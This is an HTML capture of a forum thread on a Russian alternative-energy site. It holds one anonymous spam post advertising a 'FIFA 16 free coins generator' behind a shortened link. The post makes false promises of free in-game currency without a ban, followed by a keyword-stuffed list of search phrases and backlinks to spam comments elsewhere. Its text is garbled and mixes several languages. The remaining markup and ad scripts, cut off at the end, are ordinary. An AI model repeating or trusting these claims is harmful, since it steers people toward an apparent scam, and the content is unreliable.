

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway
body_size: 15880
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway">

	


	


	
	
	
	<title>Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway —</title>

			<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/forums/topic/" itemprop="item"><span itemprop="name">Тема</span></a></span> <span class="sep">›</span> <span class="current">Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway</span></div></div>
<div class="middle">
	<div class="container">
		
		<div class="forum-container">
			<main class="forum-content">
 
									
						<article class="content_article">
							<h1>Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway</h1>
							
<div id="bbpress-forums" class="bbpress-wrapper">

	<div class="bbp-breadcrumb"><p><a href="/" class="bbp-breadcrumb-home">Главная</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums" class="bbp-breadcrumb-root">Форумы</a> <span class="bbp-breadcrumb-sep">›</span> <a href="/forums/forum/aktualnost-alternativnoj-energetiki" class="bbp-breadcrumb-forum">Актуальность альтернативной энергетики</a> <span class="bbp-breadcrumb-sep">›</span> <span class="bbp-breadcrumb-current">Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway</span></p></div>
	
	
	
	
		<div class="bbp-topic-tags"><p>Помечено: <a href="/forums/topic-tag/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway" rel="tag">Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway</a></p></div>
		<div class="bbp-template-notice info"><ul><li class="bbp-topic-description">В этой теме 0 ответов, 1 участник, последнее обновление <a href="/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway" title="Fifa 16 Free Coins No Download No Survey. Fifa 16 Free Coins Giveaway">5 лет, 1 месяц назад</a> сделано <span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=14&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-14 photo avatar-default" height="14" width="14"><noscript><img src="/media/avatar/?s=14&d=mm&r=g" srcset="/media/avatar/?s=28&d=mm&r=g 2x" class="avatar avatar-14 photo avatar-default" height="14" width="14"></noscript></span><span class="bbp-author-name">Аноним</span>.</li></ul></div>
		
		
			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


			
<ul id="topic-17112-replies" class="forums bbp-replies">

	<li class="bbp-header">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>

	<li class="bbp-body">

		
			
				
<div id="post-17112" class="bbp-reply-header">
	<div class="bbp-meta">
		<span class="bbp-reply-post-date">17.06.2019 в 14:36</span>

		
		<a href="/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway" class="bbp-reply-permalink">#17112</a>

		
		<span class="bbp-admin-links"></span>
		
	</div>
</div>

<div class="loop-item-0 user-id-21534 bbp-parent-forum-7761 bbp-parent-topic-7761 bbp-reply-position-1 odd  post-17112 topic type-topic status-publish hentry topic-tag-fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway">
	<div class="bbp-reply-author">

		
		<span class="bbp-author-avatar"><img src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/media/avatar/?s=80&d=mm&r=g" srcset="" data-srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="lazy lazy-hidden avatar avatar-80 photo avatar-default" height="80" width="80"><noscript><img src="/media/avatar/?s=80&d=mm&r=g" srcset="/media/avatar/?s=160&d=mm&r=g 2x" class="avatar avatar-80 photo avatar-default" height="80" width="80"></noscript></span><span class="bbp-author-name">Аноним</span><div class="bbp-author-role">Неактивированный</div>
		
		
	</div>

	<div class="bbp-reply-content">

		
		<p><a href="http://ow.ly/fTQh301zCZm" rel="nofollow"><img src="/media/JxGdGX0.png"></a></p>
<p><a href="http://ow.ly/fTQh301zCZm" rel="nofollow">GENERATE FIFA 16 RESOURCES!</a></p>
<p>Du wirst auf keinen Fall gebannt. FIFA Ultimate Team is much more fun when you have a great time. You donвЂ™t have to download any files to your computer or phone. Let me start. For you to get Free FUT 16 Coins you need to head to our Generator page via the green button above.    Buddies Fifa-16 Best Team Crack this is that which weвЂ™re known for. as you understand that weвЂ™ve created a fresh online version which allows you to add factors and coins without installing any things seems great Proceed check it today. Forget about spending all your free time on trading or playing matches when you can easily generate Free FIFA 16 Coins with the FIFA 16 Coin Generator Online. Rather than requesting one to spend some time in correcting the options to make it perform or tweaking the rules. Messi and Ibrahimovic in ONE team.    Sweden. Have Fun! We are really glad that we have got a Coin Generates More than Just Fifa 16 Coins But it Do the Generates Smile and those Scintillating Eyes just Stare When the Coin were Made in Just a  Twinkle of Seconds. But a single like on our Page will make our hearts going. to allow our friends and visitors to obtain Free FIFA 16 Coins easily and get all the upgrades and players.    mais peu sont aussi faciles et efficaces que ce Triche FIFA 16 PiГЁces. In the end. but let me tell you one thing: DonвЂ™t buy their FUT Points. FIFA 16 is an upcoming association football simulation video game published by EA Sports for Microsoft Windows. This is why we developed our FIFA 16 coin generator tool.<br>
fifa 16 coins usa<br>
fifa 16 generator no verify<br>
fifa 16 coins india<br>
fifa 16 free coins and points no survey<br>
kann man bei fifa 16 coins kaufen<br>
fifa 16 generator coins online<br>
fifa 16 hack coins espaГ±ol<br>
fifa 16 generator packs<br>
fifa 16 coins pc free<br>
fifa 16 coins ps4 mmoga<br>
fifa 16 ultimate team coins disappeared<br>
fifa 16 coins 4 mom<br>
fifa 16 ios coins mmoga<br>
fifa 16 cheats scratch<br>
fifa 16 coins vbarrack<br>
fifa 16 hack no survey no verification<br>
fifa 16 hack ps4<br>
fifa 16 coins easyfut<br>
fifa 16 free coins generator no survey<br>
fifa 16 free coins code<br>
fifa 16 cheats ps4 coins<br>
fifa 16 unlimited coins and points<br>
fifa 16 coins ps4 canada<br>
fifa 16 cheats ultimate team ps4<br>
fifa 16 hack android<br>
 <a href="http://universalcommunity.se/Forum/index.php?topic=106403.new#new" rel="nofollow">Fifa 16 Buy Coins Uk. Fifa 16 Coins 50 Off</a><br>
<a href="http://zspsr.sk/forum/viewtopic.php?f=2&t=60619" rel="nofollow">Fifa 16 Ultimate Team Coins Hack Ps3. Fifa 16 Coins Mmoxx</a><br>
<a href="https://holydelights.com/blog/celebrate-rice-ceremony/?unapproved=29459&moderation-hash=3a0bea1d899a2901efc2aab6d7b81cf8#comment-29459" rel="nofollow">Fifa 16 Android Coins Glitch. Fifa 16 Generator Coins Online</a><br>
<a href="https://www.weddingfavorites.com/blog/valentines-day/?unapproved=3086&moderation-hash=1892cd0148e181e28cbef0f19dd48763#comment-3086" rel="nofollow">Hack Fifa 16 Ios Coins. Fifa 16 Cheats Ps4 Ultimate Team</a><br>
<a href="http://www.tca.com.br/blogdomarcos/2006/06/15/a-necessidade-da-existencia-da-contingencia/#comment-488093" rel="nofollow">Fifa 16 Cheats Scratch. Fifa 16 Coins Trade</a><br>
 fifa 16 generator software<br>
fifa 16 coins to buy<br>
fifa 16 hack download<br>
fifa 16 money cheat engine<br>
fifa 16 coins to sell<br>
fifa 16 android hack no root<br>
fifa 16 xbox 360 coins paysafecard<br>
fifa 16 coins hack android<br>
fifa 16 coins pc<br>
fifa 16 cheats ps3<br>
fifa 16 generator no human verification<br>
fifa 16 coins multiple player auction<br>
fifa 16 ultimate team cards<br>
fifa 16 ios coins free<br>
fifa 16 hack usb<br>
fifa 16 money cheat ultimate team xbox 360<br>
fifa 16 cheats ign<br>
fifa 16 ios coins hack<br>
fifa 16 hack ultimate team<br>
fifa 16 hacks that work<br>
fifa 16 ios coins free no survey<br>
fifa 16 generator download<br>
fifa 16 hack mobile<br>
fifa 16 generator no verification<br>
hack fifa 16 android root<br>
<a href="http://forums.freepopulation.com/viewtopic.php?pid=13590#p13590" rel="nofollow">Fifa 16 Hack For Ios. Fifa 16 Cheats On Ps3</a><br>
<a href="http://www.articlefarms.com/from-the-desk-of-members/events#comment-74294" rel="nofollow">Fifa 16 Coins Trade. Fifa 16 Android Hack Online</a><br>
<a href="http://lipstickdomme.com/journal/interview-niteflirt-blog/?unapproved=58281&moderation-hash=81c63e66b6c639ce2258e6ce2be9bd47#comment-58281" rel="nofollow">Fifa 16 Android Coins Mmoga. Fifa 16 Android Hack No Root</a><br>
<a href="http://www.gatewayautoclassic.com/2019/02/fraud-deceptions-and-downright-lies-about-topics-on-research-papers-exposed/?unapproved=40411&moderation-hash=e8391e8eb545cf4a5a2361a592fe3038#comment-40411" rel="nofollow">Fifa 16 Coins Vip. Fifa 16 Coins Buy Online</a><br>
<a href="http://lcap.org.uk/forums/viewtopic.php?f=8&t=67148&sid=cbc3d2b6b7c52f0987f69acdce71893a" rel="nofollow">Fifa 16 Coins Ban. Fifa 16 Android Hack Apk No Survey</a></p>

		
	</div>
</div>

			
		
	</li>

	<li class="bbp-footer">
		<div class="bbp-reply-author">Автор</div>
		<div class="bbp-reply-content">Сообщения</div>
	</li>
</ul>


			
<div class="bbp-pagination">
	<div class="bbp-pagination-count">Просмотр 1 сообщения - с 1 по 1 (всего 1)</div>
	<div class="bbp-pagination-links"></div>
</div>


		
		

	<div id="no-reply-17112" class="bbp-no-reply">
		<div class="bbp-template-notice">
			<ul>
				<li>Для ответа в этой теме необходимо авторизоваться.</li>
			</ul>
		</div>

		
			
<form method="post" action="/wp-login.php" class="bbp-login-form">
	<fieldset class="bbp-form">
		<legend>Войти</legend>

		<div class="bbp-username">
			<label for="user_login">Имя пользователя: </label>
			<input type="text" name="log" value="" size="20" maxlength="100" id="user_login" autocomplete="off">
		</div>

		<div class="bbp-password">
			<label for="user_pass">Пароль: </label>
			<input type="password" name="pwd" value="" size="20" id="user_pass" autocomplete="off">
		</div>

		<div class="bbp-remember-me">
			<input type="checkbox" name="rememberme" value="forever" id="rememberme">
			<label for="rememberme">Запомнить меня</label>
		</div>

		<div class="g-recaptcha" id="g-recaptcha" data-sitekey="6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" data-callback="submitEnable" data-expired-callback="submitDisable"></div>
<script>
    function submitEnable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.removeAttribute('disabled');
                 }
             }
    function submitDisable() {
                 var button = document.getElementById('wp-submit');
                 if (button === null) {
                     button = document.getElementById('submit');
                 }
                 if (button !== null) {
                     button.setAttribute('disabled','disabled');
                 }
             }
</script>
<noscript>
  <div style="width: 100%; height: 473px;">
      <div style="width: 100%; height: 422px; position: relative;">
          <div style="width: 302px; height: 422px; position: relative;">
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6Lcx6sEUAAAAAJ1cilKbbYdqxS_HSRRgL7UzGgk2" frameborder="0" title="captcha" scrolling="no" style="width: 302px; height:422px; border-style: none;">
              </iframe>
          </div>
          <div style="width: 100%; height: 60px; border-style: none;
              bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
              <textarea id="g-recaptcha-response" name="g-recaptcha-response" title="response" class="g-recaptcha-response" style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;" value="">
              </textarea>
          </div>
      </div>
</div><br>
</noscript>

		<div class="bbp-submit-wrapper">

			<button type="submit" name="user-submit" id="user-submit" class="button submit user-submit">Войти</button>

			
	<input type="hidden" name="user-cookie" value="1">

	<input type="hidden" id="bbp_redirect_to" name="redirect_to" value="/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway"><input type="hidden" id="_wpnonce" name="_wpnonce" value="2023297b5a"><input type="hidden" name="_wp_http_referer" value="/forums/topic/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway">
		</div>
	</fieldset>
</form>

		
	</div>



	
	

	
</div>
						</article>

					

			
			</main>
		</div>


</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<script src="/wp-content/plugins/bbpress/templates/default/js/editor.min.js?ver=2.6.4"></script>
<script>
/* <![CDATA[ */
var bbpEngagementJS = {"object_id":"17112","bbp_ajaxurl":"\/forums\/topic\/fifa-16-free-coins-no-download-no-survey-fifa-16-free-coins-giveaway\/?bbp-ajax=true","generic_ajax_error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041e\u0431\u043d\u043e\u0432\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0432 \u0431\u0440\u0430\u0443\u0437\u0435\u0440\u0435 \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437."};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbpress/templates/default/js/engagements.min.js?ver=2.6.4"></script>
<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+=";"+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return 